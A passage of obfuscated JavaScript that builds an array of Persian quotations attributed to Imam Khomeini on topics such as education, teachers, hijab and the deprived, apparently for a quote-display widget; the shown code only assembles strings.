-0x757,-0x163,-0x3dc),Text[0xad*-0x2f+-0x915+-0x166*-0x1e]=_0x16d2c8(0xfb9,0x129,0x8c5,0x89e)+_0x16d2c8(-0xbc,-0xa5,-0x88,-0x15a)+'\x20عرفان\x20اسل'+_0x16d2c8(-0x421,-0x4b3,0x2d6,0x9fc)+_0x16d2c8(-0x62f,0xff,-0x1f5,0x26e)+_0x16d2c8(-0x74,0x175,-0xed,-0xc6)+_0x16d2c8(0x531,0x9d0,0x34f,0x4f9)+_0x16d2c8(0x38,0x422,0x54b,0x664)+_0x1c244c(0xb78,0xc88,0xc12,0xab4)+_0x16d2c8(0xa3a,0xaf7,0x96a,0xe18)+_0x16d2c8(-0xb,0x657,0x376,0x73b)+_0x16d2c8(0x200,-0x50d,0x1d2,-0x40b),Text[-0x17bf+-0x2152+-0x54a*-0xb]=_0x16d2c8(0xc50,0xa26,0x8c5,0xa99)+_0x1c244c(0x2dc,0x692,0x73b,0x88b)+_0x16d2c8(0xb98,0x117c,0xb8d,0x1103)+_0x1c244c(0xfe8,0xfc1,0x8f1,0xc2d)+'همان\x20صورتی'+'\x20که\x20ورزش\x20ج'+'سمی\x20دارند\x20'+_0x16d2c8(-0x581,-0xb8,-0x7,0x452)+_0x16d2c8(-0x406,-0x2cb,0x1b8,0x214)+_0x16d2c8(0x3f7,0xb77,0x91b,0x96c),Text[-0x24d8+0x83*-0x37+-0x3*-0x1609]=_0x1c244c(0xd4d,0x1032,0x1125,0xf12)+_0x1c244c(0xe83,0x527,0xb93,0xca7)+_0x1c244c(0x815,0x637,0x60a,0x47b)+_0x1c244c(0x7c9,0xbd9,0x2cf,0x79d)+'\x20،\x20علم\x20تنه'+_0x1c244c(0x712,0xeeb,0xccf,0xc88)+_0x16d2c8(0x1b,-0x96,-0x167,-0x143)+_0x1c244c(0xd47,0xda3,0xec8,0x11e7)+_0x1c244c(0x1666,0x11ff,0x9a8,0x1077),Text[0x33a+-0x2184+0x11*0x1d9]=_0x1c244c(0xf30,0x13cc,0x1138,0xf12)+_0x1c244c(0xd13,0x11fb,0x1163,0xcbc)+'ایی\x20که\x20وار'+'د\x20می\x20شود\x20ب'+_0x1c244c(0x251,0xc49,0x73e,0x5a3)+_0x16d2c8(0x1ed,-0x229,-0x8c,0x259)+_0x1c244c(0x5ae,0x8a,0x140,0x7cb)+'\x20بی\x20پرورش\x20'+_0x1c244c(0x1570,0x182d,0xd02,0x1132)+_0x16d2c8(0x4b5,0x97d,0x212,0x1ae)+_0x1c244c(0xb86,0xa0b,0x3e1,0x4fc)+'د\x20؛\x20علم\x20را'+_0x16d2c8(0x6d6,0x6c8,0x567,0x523)+'کنند\x20لکن\x20ت'+'قوا\x20ندارند'+'\x20.',Text[-0x4*0x319+-0x2558+0x4*0xcb7]=_0x16d2c8(0x29e,0x921,0x8c5,0xa9d)+_0x1c244c(0x1019,0xbd8,0xfdd,0xa95)+'درسه\x20است\x20و'+_0x16d2c8(0xa35,-0x87,0x619,0x270)+'ن\x20مدرسه\x20ان'+_0x16d2c8(-0x6d,0x140,0x38c,0x2fe)+_0x16d2c8(0x132d,0x727,0xc78,0x9e0),Text[-0x8*0x34e+0xb73+0x2*0x80f]=_0x16d2c8(0x66b,0x348,0x8c5,0xe2f)+'\x20:\x20\x20آن\x20قدر'+_0x16d2c8(0x10a,0x4e1,0x6a8,0xc36)+'سان\x20،\x20این\x20'+'حیوان\x20دو\x20پ'+'ا\x20،\x20در\x20عال'+_0x16d2c8(0x75e,0x11b1,0xc13,0x5d9)+'ساد\x20می\x20کند'+'\x20هیچ\x20موجود'+'\x20دیگری\x20نمی'+_0x1c244c(0x169,-0x129,0x2b,0x5c7)+'ن\x20قدری\x20که\x20'+_0x16d2c8(0x687,0x7d6,0x67c,0x174)+_0x16d2c8(0x754,0xbe6,0x52b,0x1f3)+_0x1c244c(0xd3a,0x14a5,0xba7,0x12f0)+_0x1c244c(0xdbe,0xe52,0x181,0x7e2)+'یوانی\x20محتا'+'ج\x20نیست\x20.',Text[0x1307+-0x1824+0x63f]=_0x16d2c8(0x407,0xd3b,0x8c5,0xb17)+_0x1c244c(0xf86,0x10ad,0xdcc,0xd62)+_0x1c244c(0xf7e,0x7d7,0x87b,0xc4f)+_0x16d2c8(0x3a2,0x453,0xb34,0xea7)+_0x1c244c(0xa7b,0xab4,0xaa4,0x585)+_0x16d2c8(0xd06,0x599,0x64b,-0x59)+_0x16d2c8(0x1e7,0x356,0x843,0x455)+'\x20.',Text[0x22db+-0x13bc+-0xdfc]=_0x1c244c(0xbbe,0x1653,0xf6a,0xf12)+_0x1c244c(0x3c1,0x10a9,0xddb,0xb39)+_0x16d2c8(0x31a,0x235,0x9bf,0xc0e)+_0x16d2c8(0x3cd,-0x4d4,0x9d,-0x256)+_0x16d2c8(0x3dc,-0x21d,0x205,0x595)+'\x20به\x20حق\x20و\x20د'+_0x1c244c(0xcc6,0xf85,0x899,0xef7)+'وده\x20اند\x20و\x20'+_0x16d2c8(0x108c,0xa03,0xc73,0x9a9)+_0x16d2c8(0x56b,0x4f0,-0x90,-0x21d)+'ضایل\x20و\x20مجا'+_0x16d2c8(0x21,-0x29d,0x227,0x293)+_0x1c244c(0x514,0x455,0x9c5,0x875)+'قیقت\x20در\x20اق'+_0x16d2c8(0x586,0x308,0xbd,0x415),Text[0x4*0x607+-0xb1*-0x7+-0x1bcf]=_0x1c244c(0x824,0x1113,0x1003,0xf12)+_0x1c244c(0x422,0xc5e,0xea2,0x791)+_0x1c244c(0x88c,0x817,0xef3,0xde9)+'ه\x20در\x20تمام\x20'+_0x1c244c(0x42d,0x61e,0x55,0x4cc)+'س\x20جمهورها\x20'+_0x16d2c8(0xea9,0xd71,0xaf1,0xd1b)+'\x20امثال\x20این'+_0x1c244c(0xf46,0xbb3,0xa3d,0xc2b)+_0x16d2c8(0x6c3,0x748,0x234,-0x3)+_0x16d2c8(0x794,0xa7e,0x61a,0x139)+_0x16d2c8(0x7a6,0x6d1,0xbab,0xde1)+_0x16d2c8(-0x103,-0x4de,-0x40,0x131)+_0x1c244c(0x1208,0x103c,0x4e2,0xc1d)+_0x16d2c8(0x18,0x272,0x260,0x48a)+_0x1c244c(0x116c,0xdfc,0x1181,0xeb0)+_0x1c244c(0x13a8,0xa3c,0xea3,0x1072)+'شد\x20که\x20به\x20ا'+_0x1c244c(0x25c,0xb97,0xfff,0x8f0)+_0x1c244c(0x9c8,0x1016,0x884,0xc0c)+_0x1c244c(0x1214,0x3ef,0xf2b,0xb7f)+_0x1c244c(0x639,0x12ad,0xcaa,0xc52),Text[-0x6*0x662+-0x2*0x15a+0x2a25]=_0x1c244c(0xa34,0x1460,0x1289,0xf12)+_0x16d2c8(-0x1a4,-0x6a,0x1b9,-0x46f)+'فرزندی\x20عزی'+_0x1c244c(0x1763,0xd27,0x100d,0x1107)+_0x1c244c(0x1717,0xe45,0xf01,0x10a4)+_0x1c244c(0x7f,0x617,0x6bf,0x642)+'برای\x20حوزه\x20'+'های\x20دینی\x20و'+'\x20علمی\x20،\x20وخ'+_0x16d2c8(-0x85,0x92a,0x69b,0x30)+'ودمند\x20برای'+_0x16d2c8(0xe47,0x42f,0x849,0x95b)+_0x1c244c(0xd73,0xfee,0x1207,0xd7b),Text[0x1f96+0xf0f*-0x1+-0xf61]='امام\x20خمينی'+_0x16d2c8(-0x694,0x5af,-0x10,0x3a5)+_0x16d2c8(0x41a,0x76b,0xa99,0xf8b)+_0x16d2c8(0x2d7,-0x109,0xd8,0x32)+_0x1c244c(0xd38,0xbcb,0x12a,0x655)+_0x16d2c8(0x14d,-0x568,0x82,-0x20)+_0x1c244c(0x1636,0xee6,0x18f9,0x11e9)+_0x1c244c(0xee5,0xe27,0x171c,0xfdd)+_0x16d2c8(0x161,-0x138,0x384,-0x278)+_0x16d2c8(0x3e8,-0xc0,0x423,0x3be)+_0x1c244c(0x11a2,0xbd6,0x1080,0x12b6)+'برای\x20خاطر\x20'+'ما\x20بهشت\x20بر'+_0x16d2c8(0x82,0x6b3,0x729,0xb01)+_0x16d2c8(-0x213,-0x132,-0x11,-0x73a),Text[0x3fb+0xa71+-0xd45]=_0x1c244c(0xaff,0x1436,0xc39,0xf12)+_0x16d2c8(0xbc8,0x7bb,0x991,0xdcf)+_0x1c244c(0x1138,0xe21,0x4d0,0xc1a)+_0x1c244c(0xa75,0x773,0xc83,0xb3f)+_0x1c244c(0xfda,0xc37,0x89b,0x8c3)+_0x1c244c(0x6c6,0xae1,0x66d,0xcc0)+_0x16d2c8(0x50b,0x3a0,0x222,0x8dd)+_0x16d2c8(0xf6d,0x685,0x9de,0xb42)+_0x1c244c(0x23e,0x2c5,0x1f8,0x728)+_0x1c244c(0x12a4,0x74a,0x5f7,0xb53)+_0x1c244c(0x128d,0x1717,0x184a,0x1263)+_0x16d2c8(0x72c,0x124a,0xbfd,0x1111),Text[-0x1*-0x1aab+0x133e+0x13*-0x25b]='امام\x20خمينی'+_0x16d2c8(-0x48,0x3ef,0x740,0x945)+_0x1c244c(0xbab,0xb28,0x27a,0x92c)+_0x1c244c(0x868,0x8a5,0xdc2,0xa22)+_0x16d2c8(0x310,0x9ce,0xa5f,0xb01)+_0x1c244c(0xfd7,0x122d,0x185b,0x110c)+'نانچه\x20کاره'+_0x16d2c8(0x853,0x97d,0x208,-0x4cb)+_0x1c244c(0x8bd,0xc50,0xe65,0xd73)+_0x16d2c8(0x9c3,0x86f,0x646,-0xaf)+_0x1c244c(0xfc3,0xe46,0x1963,0x11df)+'شم\x20ملت\x20بیف'+_0x1c244c(0xf76,0xecd,0xb60,0x853)+_0x16d2c8(0x53c,0x11b9,0xbc3,0xab8)+_0x1c244c(0x1811,0x16c7,0x1088,0x1188)+_0x1c244c(0x150b,0xca8,0xe0a,0x1051)+_0x1c244c(0x1040,0x10f1,0x10e9,0xa97)+_0x1c244c(0xacc,0x631,0x5b1,0x663)+_0x16d2c8(-0x691,0x341,-0x78,-0x6c7)+_0x1c244c(0xe1e,0xcc3,0x980,0xb24)+_0x1c244c(0xa1d,0x6f4,0x115f,0xcef),Text[-0x65*-0x9+0x1748+-0x19ac]='امام\x20خمينی'+'\x20:\x20\x20آن\x20قدر'+_0x16d2c8(0x664,0x40f,-0x6d,-0x510)+_0x16d2c8(0xdd4,0x843,0xb30,0x10a1)+_0x16d2c8(0x837,0x44e,0xa0a,0x29b)+'\x20نما\x20ضربه\x20'+_0x1c244c(0xf34,0x1251,0x1180,0xf9b)+_0x16d2c8(0x90b,0xf15,0x9f9,0xb3e)+'\x20دیگری\x20نخو'+_0x1c244c(0xfba,0xc32,0xeba,0xc08)+_0x16d2c8(0xd9e,0x1379,0xc8f,0x92b)+_0x16d2c8(0x3f4,0xfd9,0x856,0x5f7)+_0x16d2c8(0x222,0x368,0x713,0xc2)+_0x1c244c(0xb71,0xfd5,0x32c,0x9bf)+_0x1c244c(0xbdd,0x128d,0x1369,0x10dd)+_0x16d2c8(0xeaa,0x636,0x9f4,0xe35)+_0x16d2c8(0xd8e,0x894,0x9e0,0x2cc)+'روشن\x20است\x20.',Text[0x1dcb+0x2*0x2c+-0x1cf9]=_0x1c244c(0xd7c,0x1428,0x15dc,0xf12)+_0x16d2c8(0xc1e,0x2f9,0x908,0x487)+'جرگرایان\x20و'+_0x16d2c8(0xf2f,0xad9,0x858,0xa83)+'ان\x20احمق\x20در'+'\x20حوزه\x20های\x20'+'علمیه\x20کم\x20ن'+_0x1c244c(0x152,0x76a,0x39c,0x4bf)+'\x20عزیزلحظه\x20'+'ای\x20از\x20فکر\x20'+_0x16d2c8(-0x2f1,0x10b,0x12c,-0x41f)+'\x20خوش\x20خط\x20و\x20'+_0x1c244c(0xd02,0xf68,0x781,0xe74)+'کنند\x20.',Text[-0x1624+0x1493+0x2bc]=_0x16d2c8(0x2e5,0x900,0x8c5,0xdb6)+'\x20:\x20\x20آن\x20مقد'+_0x16d2c8(0x35a,0x122,0x5eb,0xc14)+_0x16d2c8(0x1e,0x514,0x74b,0xdf1)+_0x16d2c8(0x958,0x8a,0x6da,0x239)+_0x16d2c8(0xc3,-0x2aa,0x20a,0x158)+_0x1c244c(0xda3,0x6a4,0x98a,0x9d2)+_0x1c244c(0xa9b,0xf95,0xdcb,0xeac)+_0x1c244c(0x1175,0x11fd,0xa62,0xd04)+_0x1c244c(0x13ee,0x157a,0x130d,0x12fa)+'د\x20.',Text[0x6cd+-0x5*-0x745+0x29fa*-0x1]=_0x16d2c8(0xccd,0xca5,0x8c5,0xaae)+'\x20:\x20\x20اگر\x20دا'+_0x1c244c(0x4d8,0xa07,0xc33,0x5b9)+_0x1c244c(0x124d,0x12e1,0x11fa,0xd81)+'یم\x20و\x20از\x20دس'+_0x1c244c(0xbd9,-0x154,0x49a,0x640)+_0x16d2c8(-0x604,0x1ca,0x165,0x7b5)+_0x1c244c(0x966,0x7a7,0x85d,0x4e7)+_0x16d2c8(0x696,0x331,0x918,0xd42),Text[0xa*0x3d1+0x20b8+0x45b5*-0x1]=_0x1c244c(0x1174,0x14cd,0x1355,0xf12)+_0x16d2c8(-0x6b9,0x80e,0xde,0x2d7)+_0x16d2c8(0xdf8,0xe93,0xb41,0x607)+_0x1c244c(0x4bf,0x64d,0xb15,0x654)+'یف\x20دارید\x20ک'+'ه\x20همان\x20شغل'+'\x20الله\x20است\x20'+'.',Text[0x1dd0+0x2670+-0x4312*0x1]=_0x1c244c(0xea9,0x163e,0x7c6,0xf12)+_0x16d2c8(-0x737,0x573,-0xa3,0x4d4)+_0x16d2c8(0xaec,0x97b,0x51e,0xada)+_0x1c244c(-0x47,0x273,0xa90,0x6f0)+_0x1c244c(0xd53,0x10c1,0x12e2,0xcea)+_0x1c244c(0x869,0x13e4,0xa37,0xe35)+_0x16d2c8(0x11e6,0x6f9,0xac8,0xb49)+_0x1c244c(0x881,0x75c,0x86e,0x78b)+_0x1c244c(0xb98,0xf3c,0xc36,0x10b6),Text[0x431+0x125c+0x155e*-0x1]=_0x16d2c8(0xa2e,0x3b4,0x8c5,0xc05)+'\x20:\x20\x20شغل\x20مع'+_0x1c244c(0xa40,0xdf4,0x14c6,0xe02)+_0x16d2c8(0x1a1,0x86d,0x28a,0x18c)+_0x1c244c(0x8e8,0x764,0x784,0x920)+'اکرم\x20معلم\x20'+_0x1c244c(0x1327,0x101c,0x1356,0xbd1)+'ت\x20،\x20و\x20بعد\x20'+_0x16d2c8(0x138,0x3bf,0x785,0x689)+_0x16d2c8(0x615,-0x5b0,-0x80,-0x1e0)+_0x1c244c(0x3f1,0xd87,0x13e,0x79e)+'یه\x20-\x20باز\x20م'+_0x16d2c8(-0x472,-0x357,-0x17d,-0x7ef)+_0x16d2c8(0xcc8,0x3ce,0x7ce,0xecb),Text[-0x1*0xb20+-0x4f*-0x22+0x1d2]=_0x1c244c(0x153a,0xbe4,0x1155,0xf12)+_0x1c244c(0xdcb,0x127e,0xde9,0x10cd)+_0x1c244c(0xb94,0xefb,0xb42,0xc39)+_0x1c244c(0x35a,0xc87,0x353,0xa36)+_0x1c244c(0x765,0x120b,0x151f,0xe28),Text[0x6d*-0x43+0xaae*0x1+0x130a]=_0x16d2c8(0x30d,0x463,0x8c5,0x3e4)+_0x16d2c8(0xc72,0xfa1,0x97b,0xdcc)+_0x16d2c8(0xc99,0x180,0x5a2,0x339)+_0x1c244c(-0x150,0x72c,0x2d8,0x415)+_0x16d2c8(-0xe5,0x9d6,0x4c2,0x75f)+_0x16d2c8(0xbfb,0xc5b,0x8cb,0xf77)+_0x1c244c(0xbf6,0x73a,0x84e,0x9d3)+'رچشمه\x20می\x20گ'+'یرد\x20.',Text[0x2*0x928+0x3ad*0x2+-0x1878]=_0x1c244c(0x1616,0xc4c,0xa02,0xf12)+_0x16d2c8(0x8fb,0xa3f,0x6fa,0x9eb)+'روزی\x20را\x20ما'+_0x1c244c(0x13e,0x75a,0xe3e,0x85e)+'\x20داریم\x20قبل'+_0x1c244c(0xd76,0x12b7,0x9c3,0xd77)+_0x1c244c(0x30f,0x25,0x70c,0x57a)+_0x1c244c(0x1365,0x64b,0xa32,0xc8f)+_0x16d2c8(0x332,0xa7,0x1cd,0x3c4),Text[-0x2675+-0x1*-0x1e6d+0x93c]=_0x16d2c8(0xee7,0x3a3,0x8c5,0xe61)+_0x16d2c8(0x155,0x4e3,-0x6,-0x2dc)+'\x20ایران\x20،\x20د'+_0x1c244c(0x10d8,0xe36,0x13ac,0x1076)+'\x20و\x20انقلاب\x20'+_0x16d2c8(0x72f,0xb36,0xb79,0x43f)+_0x1c244c(0x118b,0x125a,0xcd1,0x114e)+'دارند\x20.',Text[-0x2140+0x356+0x1f1f]=_0x16d2c8(0x224,0x1b3,0x8c5,0xcde)+'\x20:\x20\x20آنچه\x20ا'+_0x16d2c8(0x95c,0x747,0x64a,-0x92)+_0x1c244c(0x659,0x392,0x38e,0x892)+_0x16d2c8(0xc03,0x808,0x675,0xae5)+'رام\x20می\x20دان'+_0x16d2c8(0xa7f,0x858,0x5a5,0xbf1)+_0x16d2c8(0x68f,0x381,0x5a,-0x264)+_0x1c244c(0x6f1,0xa9f,0x12ac,0xe6f)+'\x20و\x20چه\x20از\x20ط'+'رف\x20مرد\x20،\x20ف'+_0x1c244c(0x74e,0xbda,0x1050,0xcd1)+'د\x20.\x20ما\x20می\x20'+_0x16d2c8(0x930,0xca8,0xac1,0x1218)+_0x16d2c8(0x85f,0xed2,0x8d5,0x24e)+'ادی\x20که\x20آنه'+'ا\x20را\x20تهدید'+_0x16d2c8(0xa1b,0xddc,0x8ad,0x30d)+_0x16d2c8(0xf26,0x308,0xa58,0x1140),Text[0x1b90+-0x12f9+0x761*-0x1]=_0x1c244c(0x164f,0xfad,0x10a5,0xf12)+_0x16d2c8(0x1059,0x877,0x973,0xb1b)+_0x1c244c(0xf71,0xf26,0xfa1,0xf5d)+'ید\x20حجاب\x20دا'+_0x1c244c(0x5de,0xba5,0xf47,0x7f4)+'\x20ولی\x20لازم\x20'+_0x1c244c(0xa39,0x588,0xc7f,0xa2b)+'در\x20باشد\x20،\x20'+_0x16d2c8(0xd1,-0x6cb,-0xc,0x5e8)+_0x16d2c8(-0x25,0x24,-0x21f,0xea)+_0x1c244c(0x11e0,0x123a,0xd2a,0xf95)+_0x16d2c8(0x46f,0xa2d,0x31f,0x539)+_0x1c244c(0x1046,0x3c4,0x7a3,0xb45)+_0x16d2c8(0x6ee,-0x180,0x33,-0x57d)+_0x1c244c(0xd26,0xf7e,0xd9b,0xad2),Text[-0x1*-0xf58+-0xa4b+-0x1eb*0x2]='امام\x20خمينی'+_0x1c244c(0x11b0,0x13ae,0xc9d,0xee7)+_0x1c244c(0x13f6,0x14e8,0xe87,0x118f)+'که\x20زن\x20به\x20ع'+_0x1c244c(0x1053,0x106a,0xd80,0xf92)+_0x1c244c(0x10d9,0x158d,0x1552,0x1234)+'وسک\x20در\x20دست'+'\x20مردان\x20(\x20م'+_0x1c244c(0x10f9,0x1875,0x1877,0x11b0)+_0x1c244c(0x16c1,0x14ec,0xc4d,0x101c)+'خواهد\x20شخصی'+_0x16d2c8(0x747,0x7b6,0x6b9,0x934)+_0x1c244c(0xb56,0x1a3,-0x61,0x47d)+_0x16d2c8(0x38b,0x607,0x366,0x64f)+_0x16d2c8(0x486,0x520,0x21f,-0x411)+_0x1c244c(0xce7,0x1647,0x147f,0xf16)+_0x16d2c8(0xd4,-0x781,-0x234,0x4ac),Text[-0x57c+0x114+0x5a0]=_0x16d2c8(0x35e,0xcd4,0x8c5,0x3cc)+_0x16d2c8(0x19d,0xa6b,0x3bc,-0x15d)+'ادر\x20به\x20جام'+_0x16d2c8(0x1b,0x5c5,0x189,0xe1)+'\x20معلم\x20بالا'+_0x16d2c8(0x4a5,-0x3ea,0x33e,0x9bf)+'\x20از\x20خدمت\x20ه'+_0x1c244c(0x1214,0x92c,0xc4c,0xf71)+'تراست\x20.',Text[-0x4*-0x707+-0x2071+-0x6*-0xed]=_0x1c244c(0x9c9,0x93d,0x109a,0xf12)+_0x1c244c(0x1752,0x1133,0x1400,0x115b)+_0x1c244c(0x55a,0x609,0x16b,0x488)+_0x16d2c8(0x464,0x6f4,0x34e,0x503)+'است\x20،\x20مرهو'+_0x1c244c(0x1469,0x144a,0x1107,0xf7e)+_0x16d2c8(0x357,0x1,0x494,0xfb)+'بی\x20و\x20آبادی'+_0x1c244c(0xa8e,0x1053,0xd6b,0xbb8)+_0x1c244c(0x7e,0x7d3,0x3f5,0x698)+'\x20.',Text[0x2396+0x1b64*-0x1+0x8*-0xdf]=_0x1c244c(0x149d,0x1583,0xd43,0xf12)+_0x1c244c(0xd0f,0x9fa,0x12af,0x10e0)+_0x1c244c(0xe6b,0x848,0x91d,0xe16)+'\x20(\x20خانواده'+'\x20شهداء\x20)\x20،'+_0x16d2c8(-0x16b,0x14b,0x58b,0xbae)+_0x16d2c8(0xa22,0xf2f,0x87b,0xa20)+_0x16d2c8(0x79f,0x5b0,0xcc0,0xb1a)+_0x16d2c8(0x189,-0x1cc,0x175,-0x494)+'.',Text[-0x3f*0x5b+-0x1c4b+0x1*0x33eb]='امام\x20خمينی'+_0x1c244c(0x4ef,0xcc8,0x3a0,0x733)+'نب\x20هر\x20وقت\x20'+'با\x20این\x20عزی'+_0x1c244c(0x464,0x4d6,0x8fd,0xa4c)+'رخورد\x20می\x20ک'+'نم\x20یا\x20وصیت'+_0x1c244c(0xfc7,0x1641,0xc7a,0x128f)+_0x1c244c(-0x22a,0xc05,0x376,0x55d)+_0x16d2c8(0x120,0x1e7,-0x14,-0x6b8)+_0x1c244c(0xce8,0x8d4,0x5ee,0xaf0)+_0x16d2c8(-0x4d8,0x4ed,0x13f,0x1c8)+_0x16d2c8(0x588,0x1086,0xab8,0xb52)+'\x20.',Text[0x2011+0x294*0x7+-0x30e1]=_0x1c244c(0x1161,0xcb1,0x129b,0xf12)+_0x16d2c8(0x333,0x35b,0x9e8,0x54b)+'ن\x20و\x20معلولی'+_0x16d2c8(0x86c,0x569,0xb57,0x71b)+_0x16d2c8(0x11,0xb2,0x6b8,0x221)+_0x1c244c(0x733,0xaac,0xbb3,0xe2a)+'ر\x20گوشه\x20گوش'+_0x1c244c(0x11ac,0xb57,0x13e7,0xdbb)+_0x16d2c8(0x55d,0x82f,0x3e3,0xb45)+'\x20دین\x20باورا'+'ن\x20راه\x20رسید'+_0x1c244c(0x632,0x1026,0x7a5,0xd24)+'\x20آخرت\x20را\x20ن'+_0x1c244c(-0x21f,0x7b,0x3d0,0x4d6)+_0x16d2c8(0x9bf,0xa1e,0x605,0x635),Text[0x12+-0x1c36+-0x6d*-0x45]=_0x1c244c(0x1411,0x1351,0xc41,0xf12)+_0x1c244c(0x68d,0x17c,0x43f,0x448)+'\x20جوانان\x20عز'+_0x16d2c8(0xbf2,0x79,0x4c8,0xbab)+_0x16d2c8(-0x5be,-0x5ca,-0x20a,0x152)+_0x16d2c8(-0x3c7,-0x4be,0x2bc,0x31)+_0x1c244c(0x8d6,0x291,0xaeb,0x8b6)+'\x20.',Text[0x6*-0x5a9+-0x1dc2+0x40f6]=_0x16d2c8(0xdd9,0xb24,0x8c5,0x5ff)+_0x16d2c8(0x33,0x1a3,0x1f6,-0x3b6)+_0x16d2c8(0x89e,0xfd9,0xa7c,0x6b5)+_0x1c244c(0x1254,0x104f,0x80e,0xad4)+_0x16d2c8(0xaec,0x456,0xbb8,0x848)+_0x16d2c8(-0x19d,-0x50c,-0x113,0x14)+_0x1c244c(0x68d,-0x3b,0x2cf,0x694)+_0x16d2c8(0x63a,0x7a6,0x114,0x4cc)+_0x1c244c(0x102b,0x1140,0x1206,0xc1b)+_0x16d2c8(-0x140,-0xd7,-0x1b4,0x40)+_0x1c244c(0xd85,0x130a,0x16b8,0x103e)+_0x16d2c8(0x6f6,0x4c2,-0x37,-0x705)+'ایی\x20که\x20داش'+_0x1c244c(0xa55,0x643,-0x1ce,0x422)+'\x20بود\x20.',Text[0x4a7+0x78+-0x3e0]=_0x16d2c8(0xf42,0xfba,0x8c5,0x2f4)+_0x1c244c(0xe6d,0x1548,0x1063,0x12e9)+_0x1c244c(0x8fa,0x51b,0x95f,0xc5c)+_0x16d2c8(0x544,-0x177,0x40d,0x223)+_0x1c244c(0x759,0xa2d,0x5e3,0x5ca)+_0x16d2c8(0xa27,0xc2d,0xc4c,0x1140)+_0x16d2c8(0x6ce,0x43a,0x601,0x576)+_0x16d2c8(0x574,0x282,-0x18a,-0x7fe)+_0x1c244c(0x12b6,0x136e,0x1186,0xc16),Text[0x64+0x2683*0x1+-0x25a7]=_0x16d2c8(0x7e2,0xb77,0x8c5,0xd62)+_0x16d2c8(0x5a6,0x6d2,0x6d2,0xb0f)+'ضعفان\x20و\x20مس'+'تمندان\x20و\x20ز'+_0x16d2c8(0x7cf,0x8e9,0xcb6,0xa9a)+'\x20که\x20ولی\x20نع'+_0x1c244c(0x1826,0x186a,0xd0e,0x11c2)+_0x1c244c(0xe18,0x155c,0xf0f,0x1098)+'د\x20.',Text[-0x10b*0x1+0x262*-0x4+0x1*0xbd4]=_0x16d2c8(0x8ed,0x586,0x8c5,0x266)+_0x1c244c(0xd16,0xf55,0x698,0xe05)+_0x1c244c(0x1621,0x16e2,0x1474,0x11ea)+'زی\x20را\x20که\x20س'+'یاست\x20ما\x20و\x20'+_0x1c244c(0x2c3,0x110,0xe02,0x7d2)+_0x16d2c8(0x88c,0x3a2,0x86a,0xa3e)+_0x16d2c8(0x648,0xb79,0xca8,0x614)+_0x1c244c(0xad3,0x29,0x5df,0x669)+'\x20از\x20محرومی'+_0x16d2c8(-0x439,-0x481,0x1a8,-0x370)+'ن\x20به\x20حمایت'+_0x16d2c8(0xbce,0xa46,0xa02,0x7b7)+_0x16d2c8(0x8f6,0x10ca,0x982,0xdec)+'د\x20',Text[0x2f*-0x71+-0xf9*-0x4+0x121d]=_0x1c244c(0x783,0xe4d,0xbd4,0xf12)+_0x16d2c8(0xcb6,0x5d4,0x634,-0x14c)+_0x16d2c8(0x5de,0x453,0xb24,0xe41)+'م\x20که\x20اخلاق'+_0x16d2c8(0x113f,0x2c9,0xa64,0xbe7)+_0x16d2c8(0xec5,0xa72,0x9a8,0x836)+_0x1c244c(0x5e4,0xaa4,0x78d,0x54f)+_0x1c244c(0xa36,0x1112,0x5ad,0xbf3),Text[-0x20d7+0x7e6*0x1+0x1a34]=_0x16d2c8(0xc08,0xe16,0x8c5,0xfed)+_0x1c244c(0x119b,0xf3b,0x7f2,0xc09)+'\x20سر\x20این\x20کو'+_0x16d2c8(0x391,-0x655,-0x21b,-0x100)+_0x1c244c(0x7fa,0x12f1,0x862,0xdbc)+'ان\x20به\x20همه\x20'+_0x16d2c8(0x999,0x5da,0xba5,0x455)+_0x1c244c(-0x113,0x821,0x41f,0x427)+_0x16d2c8(0x451,-0x45f,0x217,-0x4e7)+_0x1c244c(0xb33,0x123e,0x11d4,0x11ef)+'رف\x20و\x20برتری'+_0x1c244c(0x6bc,0x393,0x367,0x98f),Text[0xd05+-0x1f3*-0x12+-0x2ed7]='امام\x20خمينی'+_0x1c244c(0x9f7,0xd43,0x194,0x880)+_0x16d2c8(0xc36,0x41c,0x628,0x432)+'\x20و\x20این\x20پاب'+_0x16d2c8(0xb53,0x481,0x866,0xa62)+_0x1c244c(0x1141,0x9c7,0xcf6,0xf11)+_0x1c244c(0x1fb,0x750,0xd11,0x826)+_0x1c244c(0xa60,0x134e,0xd88,0xd22)+_0x16d2c8(0x320,0x8da,0x923,0x1010)+_0x1c244c(0x1334,0x796,0xb63,0xc3c),Text[0x18a*0x17+0x1*-0x390+-0x1e91]=_0x1c244c(0x9b4,0x11d7,0x1223,0xf12)+'\x20:\x20\x20اگر\x20نب'+_0x16d2c8(0x265,0x53,0x35,-0x5af)+'\x20همت\x20این\x20م'+'حرومان\x20و\x20ه'+_0x1c244c(0x1bc,-0x1d,0x8fd,0x526)+_0x16d2c8(0x35a,0x8e2,0x93a,0xf23)+_0x16d2c8(-0x513,-0x53c,-0x1b1,-0x4df)+_0x16d2c8(-0x3a8,-0x1e4,0x289,0x546)+_0x1c244c(0x10eb,0x1010,0x1952,0x1225)+_0x1c244c(0x11f3,0x80c,0x68f,0xa96)+_0x16d2c8(0xb3,0x2dc,0x6a,0x672)+_0x16d2c8(0x2f4,0x90d,0x701,0xe28)+_0x16d2c8(0x12f1,0x579,0xb9b,0x4fb)+_0x16d2c8(0x695,0x51f,0x980,0x667)+'\x20مقابل\x20مشک'+_0x16d2c8(0x516,0xd45,0x5d7,0x887)+_0x1c244c(0x10ba,0x103c,0x8fa,0xdff)+_0x16d2c8(0xba3,0x465,0x524,0x717),Text[-0x1f0e+-0x95*-0x1c+-0x804*-0x2]=_0x1c244c(0x12ba,0xf1f,0x977,0xf12)+_0x16d2c8(-0x412,0x2e7,-0x1f9,0x29f)+'\x20تا\x20آخر\x20خط'+'\x20با\x20ما\x20هست'+_0x1c244c(0xe63,0x145e,0xf1b,0x1086)+'فقر\x20و\x20محرو'+_0x1c244c(0xf87,0x94c,0x166e,0x1012)+_0x16d2c8(0xbbd,0xfbf,0xb8b,0xe71)+'ده\x20باشند\x20.',Text[-0x10*0x13d+-0x3f5*0x8+0x34bf]=_0x1c244c(0xc28,0x127f,0x10cb,0xf12)+_0x1c244c(0xbed,0xc16,0x12af,0x1292)+_0x16d2c8(0x88a,0x6fa,0x48e,0x935)+_0x1c244c(0x1816,0xd5c,0x1427,0x12a3)+_0x1c244c(0x1822,0x17d6,0x1774,0x11a1)+'ین\x20کوخ\x20نشی'+_0x1c244c(0xcbd,0x3f4,0xbe0,0x6a1)+'\x20آرامشی\x20که'+'\x20این\x20طبقه\x20'+_0x1c244c(0x13cf,0xd9e,0x